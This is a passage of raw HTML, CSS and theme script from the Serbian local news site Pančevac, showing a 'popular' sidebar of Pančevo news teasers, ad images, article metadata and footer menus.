block_tdi_63.atts = '{"custom_title":"POPULARNO","custom_url":"","block_template_id":"td_block_template_14","m16_tl":"20","m16_el":"","post_ids":"-296138","category_id":"2502","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#C61010","header_text_color":"#fff","accent_text_color":"#dd3333","border_color":"#","class":"td_block_widget tdi_63","block_type":"td_block_21","separator":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "1";
block_tdi_63.block_type = "td_block_21";
block_tdi_63.post_count = "5";
block_tdi_63.found_posts = "7";
block_tdi_63.header_color = "#C61010";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "2";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULARNO</span></h4></div><div id=tdi_63 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://test.pancevac-online.rs/296606/sansa-za-jeftinije-zagrevanje-radijatora-prijave-na-gradski-konkurs-do-prve-nedelje-decembra-uslov-lose-grejanje-i-sloga-stanara/" rel="bookmark" class="td-image-wrap " title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!" ><img class="entry-thumb" src="" alt="" title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!" data-type="image_tag" data-img-url="https://test.pancevac-online.rs/wp-content/uploads/2023/09/radijatori-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://test.pancevac-online.rs/296606/sansa-za-jeftinije-zagrevanje-radijatora-prijave-na-gradski-konkurs-do-prve-nedelje-decembra-uslov-lose-grejanje-i-sloga-stanara/" rel="bookmark" title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!">ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T11:50:18+01:00" >21.11.2023. 11:50</time></span>                                    </div>

                <div class="td-excerpt">
                    Stambene zajednice imaju šansu da se do prve nedelje decembra prijave na gradski konkurs i da postanu kandidati za dobijanje novca za poboljšanje daljinskog...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://test.pancevac-online.rs/296599/trening-centra-u-ms-pancevo-novih-16-radionica-ucionica-i-amfiteatar-sa-modernom-opremom/" rel="bookmark" class="td-image-wrap " title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom" ><img class="entry-thumb" src="" alt="" title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom" data-type="image_tag" data-img-url="https://test.pancevac-online.rs/wp-content/uploads/2023/11/IMG_20231102_111914979-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://test.pancevac-online.rs/296599/trening-centra-u-ms-pancevo-novih-16-radionica-ucionica-i-amfiteatar-sa-modernom-opremom/" rel="bookmark" title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom">TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T10:18:27+01:00" >21.11.2023. 10:18</time></span>                                    </div>

                <div class="td-excerpt">
                    
Kamen temeljac trening centra u Mašinskoj školi Pančevo površine oko 1.900 kvadrata i vrednosti dva miliona evra položili su prethodne nedelje direktorka Kancelarije za...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://test.pancevac-online.rs/296597/treba-kaznjavati-pocinioce-atari-u-plamenu-je-steta-koju-treba-smesta-spreciti-brojne-su-posledice-izgorelog-zemljista/" rel="bookmark" class="td-image-wrap " title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta" ><img class="entry-thumb" src="" alt="" title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta" data-type="image_tag" data-img-url="https://test.pancevac-online.rs/wp-content/uploads/2023/10/1698769535_pozar-vrsac-rastinje-fotorina2-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://test.pancevac-online.rs/296597/treba-kaznjavati-pocinioce-atari-u-plamenu-je-steta-koju-treba-smesta-spreciti-brojne-su-posledice-izgorelog-zemljista/" rel="bookmark" title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta">TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T09:35:45+01:00" >21.11.2023. 09:35</time></span>                                    </div>

                <div class="td-excerpt">
                    Upaljene njive u atarima južnog Banata su slika koja se ponavlja iz godine u godinu. Veliko je pitanje dokle će zemljište moći da podnosi...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://test.pancevac-online.rs/296433/akcija-pancevca-i-udruzenja-ljubimci-ne-kupuj-udomi-crnce-i-misice-sa-strelista/" rel="bookmark" class="td-image-wrap " title="AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta" ><img class="entry-thumb" src="" alt="" title="AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta" data-type="image_tag" data-img-url="https://test.pancevac-online.rs/wp-content/uploads/2023/11/image_6483441-2023-11-19T161040.595-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://test.pancevac-online.rs/296433/akcija-pancevca-i-udruzenja-ljubimci-ne-kupuj-udomi-crnce-i-misice-sa-strelista/" rel="bookmark" title="AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta">AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-19T16:14:37+01:00" >19.11.2023. 16:14</time></span>                                    </div>

                <div class="td-excerpt">
                    Društvo prijatelja životinja „Ljubimci” i „Pančevac” organizuju akciju pod sloganom „Ne kupuj – udomi”. Svake nedelje biće predstavljeni ljubimci za besplatno udomljavanje, to jest...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://test.pancevac-online.rs/295896/dodeljen-novac-za-projekte-socijalne-politike-za-jednakost-svih-gradjana-panceva/" rel="bookmark" class="td-image-wrap " title="DODELjEN NOVAC ZA PROJEKTE SOCIJALNE POLITIKE Za jednakost svih građana PANČEVA" ><img class="entry-thumb" src="" alt="" title="DODELjEN NOVAC ZA PROJEKTE SOCIJALNE POLITIKE Za jednakost svih građana PANČEVA" data-type="image_tag" data-img-url="https://test.pancevac-online.rs/wp-content/uploads/2023/02/grad-pan2-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://test.pancevac-online.rs/295896/dodeljen-novac-za-projekte-socijalne-politike-za-jednakost-svih-gradjana-panceva/" rel="bookmark" title="DODELjEN NOVAC ZA PROJEKTE SOCIJALNE POLITIKE Za jednakost svih građana PANČEVA">DODELjEN NOVAC ZA PROJEKTE SOCIJALNE POLITIKE Za jednakost svih građana PANČEVA</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T12:31:29+01:00" >15.11.2023. 12:31</time></span>                                    </div>

                <div class="td-excerpt">
                    Sa 12.270.000 dinara Pančevo ove godine podržava rad dvadeset sedam udruženja koja se bave potrebama posebnih socijalnih grupa, obolelih od hroničnih bolesti, kao i...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="block-4" class="td_block_template_1 widget block-4 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" loading="lazy" src="https://www.pancevac-online.rs/wp-content/uploads/2023/11/5044.jpg" alt="" class="wp-image-296029" width="293" height="435" srcset="https://test.pancevac-online.rs/wp-content/uploads/2023/11/5044.jpg 391w, https://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-202x300.jpg 202w, https://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-150x223.jpg 150w, https://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-300x445.jpg 300w, https://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-283x420.jpg 283w" sizes="(max-width: 293px) 100vw, 293px" /><figcaption class="wp-element-caption">Pančevac</figcaption></figure>
</aside><aside id="block-6" class="td_block_template_1 widget block-6 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="100" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD.png" alt="" class="wp-image-230618" srcset="https://test.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD.png 354w, https://test.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD-300x85.png 300w, https://test.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD-150x42.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="100" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA.png" alt="" class="wp-image-230619" srcset="https://test.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA.png 354w, https://test.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA-300x85.png 300w, https://test.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA-150x42.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside><aside id="block-8" class="td_block_template_1 widget block-8 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="75" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA.png" alt="" class="wp-image-230620" srcset="https://test.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA.png 354w, https://test.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA-300x64.png 300w, https://test.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA-150x32.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside><aside id="block-17" class="td_block_template_1 widget block-17 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="354" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI.png" alt="" class="wp-image-230621" srcset="https://test.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI.png 354w, https://test.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI-300x300.png 300w, https://test.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI-150x150.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Aleksandra Masl"><meta itemprop="url" content="https://test.pancevac-online.rs/author/aleksandra-masl/"></span><meta itemprop="datePublished" content="2023-11-16T16:35:51+01:00"><meta itemprop="dateModified" content="2023-11-17T09:25:24+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://test.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://test.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/"></span><meta itemprop="name" content="PANČEVAC"></span><meta itemprop="headline" content="GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &quot;Mesto mleka pilula&quot; 17. novembra"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://test.pancevac-online.rs/wp-content/uploads/2023/02/20230207_155530-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1920"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_65{
                    min-height: 0;
                }
</style><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_70 td-animation-stack tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_image{
                  position: relative;
                  margin-bottom: 0;
                  line-height: 0;
                }.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{
                  position: relative;
                  display: inline-block;
                }.tdm_block.tdm_block_inline_image .td-image-video-modal{
                  cursor: pointer;
                }.tdm_block.tdm_block_inline_image .tdm-caption{
                  width: 100%;
                  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                  padding-top: 6px;
                  padding-bottom: 6px;
                  font-size: 12px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{
                  position: absolute;
                  left: 0;
                  bottom: 0;
                  margin-top: 0;
                  padding-left: 10px;
                  padding-right: 10px;
                  width: 100%;
                  background: rgba(0, 0, 0, 0.7);
                  color: #fff;
                }.tdi_70 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style>
<div class="tdi_70_rand_style td-element-style"><style>
.tdi_70_rand_style{
background-color:#6f0707 !important;
}
 </style></div><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://test.pancevac-online.rs/wp-content/uploads/2022/11/Layer_3_copy.png"  title="Layer_3_copy" width="173" height="29"></div></div><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_71{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_71 .td_block_inner{
                    text-align: center;
                }.tdi_71 .tdb-menu > li .tdb-menu-sep,
                .tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_71 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_71 .tdb-menu > li > a,
                .tdi_71 .td-subcat-more{
                    color: #ffffff;
                }.tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_71 .tdb-menu > li > a,
                .tdi_71 .td-subcat-more,
                .tdi_71 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:10px !important;line-height:32px !important;
                }.tdi_71 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_71 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_71 .tdb-menu .tdb-normal-menu ul,
                .tdi_71 .td-pulldown-filter-list,
                .tdi_71 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<div class="tdi_71_rand_style td-element-style"><style>
.tdi_71_rand_style{
background-color:#5a0508 !important;
}
 </style></div>
<style>
.tdi_71 .tdb-menu > li > a:after,
				.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-main" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-228783" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228783"><a href="https://test.pancevac-online.rs/naslovna-4/"><div class="tdb-menu-item-text">NASLOVNA</div></a></li>
<li id="menu-item-228784" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228784"><a href="https://test.pancevac-online.rs/category/pancevo/"><div class="tdb-menu-item-text">PANČEVO</div></a></li>
<li id="menu-item-228785" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228785"><a href="https://test.pancevac-online.rs/category/vesti/"><div class="tdb-menu-item-text">VESTI</div></a></li>
<li id="menu-item-228854" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228854"><a href="https://test.pancevac-online.rs/category/hronika-2/"><div class="tdb-menu-item-text">Hronika</div></a></li>
<li id="menu-item-228787" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228787"><a href="https://test.pancevac-online.rs/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li id="menu-item-228788" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228788"><a href="https://test.pancevac-online.rs/category/zabava/"><div class="tdb-menu-item-text">Zabava</div></a></li>
<li id="menu-item-228836" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228836"><a href="https://test.pancevac-online.rs/category/svet/"><div class="tdb-menu-item-text">Svet</div></a></li>
<li id="menu-item-228855" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228855"><a href="https://test.pancevac-online.rs/category/kultura-2/"><div class="tdb-menu-item-text">Kultura</div></a></li>
<li id="menu-item-228857" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228857"><a href="https://test.pancevac-online.rs/category/zdravlje/"><div class="tdb-menu-item-text">Zdravlje</div></a></li>
<li id="menu-item-228856" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228856"><a href="https://test.pancevac-online.rs/category/magazin/"><div class="tdb-menu-item-text">Magazin</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_74" class="tdc-row"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_75,
                .tdi_75 .tdc-columns{
                    min-height: 0;
                }.tdi_75,
				.tdi_75 .tdc-columns{
				    display: block;
				}.tdi_75 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 > .wpb_wrapper,
				.tdi_77 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_77 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_77 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_77 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_78 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_78"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_78{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_78 .td_block_inner{
                    text-align: center;
                }.tdi_78 .tdb-menu > li .tdb-menu-sep,
                .tdi_78 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_78 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_78 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_78 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_78 .tdb-menu > li > a,
                .tdi_78 .td-subcat-more{
                    color: #ffffff;
                }.tdi_78 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_78 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_78 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_78 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_78 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_78 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_78 .tdb-menu > li > a,
                .tdi_78 .td-subcat-more,
                .tdi_78 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:10px !important;line-height:30px !important;text-transform:uppercase !important;
                }.tdi_78 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_78 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_78 .tdb-menu .tdb-normal-menu ul,
                .tdi_78 .td-pulldown-filter-list,
                .tdi_78 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_78 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<div class="tdi_78_rand_style td-element-style"><style>
.tdi_78_rand_style{
background-color:#6f0707 !important;
}
 </style></div>
<style>
.tdi_78 .tdb-menu > li > a:after,
				.tdi_78 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_78 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-bottom" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-228838" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228838"><a href="https://test.pancevac-online.rs/o-nama/"><div class="tdb-menu-item-text">O nama</div></a></li>
<li id="menu-item-228860" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228860"><a href="https://test.pancevac-online.rs/impresum/"><div class="tdb-menu-item-text">Impresum</div></a></li>
<li id="menu-item-228837" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228837"><a href="https://test.pancevac-online.rs/kontakt/"><div class="tdb-menu-item-text">Kontakt</div></a></li>
<li id="menu-item-228839" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228839"><a href="https://test.pancevac-online.rs/uslovi-koriscenja/"><div class="tdb-menu-item-text">Uslovi korišćenja</div></a></li>
</ul></div></div><div class="td_block_wrap td_block_text_with_title tdi_81 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
padding-top:20px !important;
padding-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_81,
                .tdi_81 p{
			        font-size:12px !important;
		        }.tdi_81{
			        color: #ffffff;
		        }
</style>
<div class="tdi_81_rand_style td-element-style"><style>
.tdi_81_rand_style{
background-color:#292929 !important;
}
 </style></div><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>Pančevac D.O.O. 2022. Sva prava zadržana.<br />Matični broj: 08933354 PIB: 101054934</p>
</div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1.1 (rara)
        Deploy mode: deploy
        
        uid: 69791cfe4b975
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.wp-admin .wrap{
    width:80% !important;
}
@media (max-width:800px){
.td-pb-row [class*="td-pb-span"]{
  padding-right: 0 !important;
  padding-left: 0!important;
}
.tdb_header_menu .tdb-menu {
  display: flex;
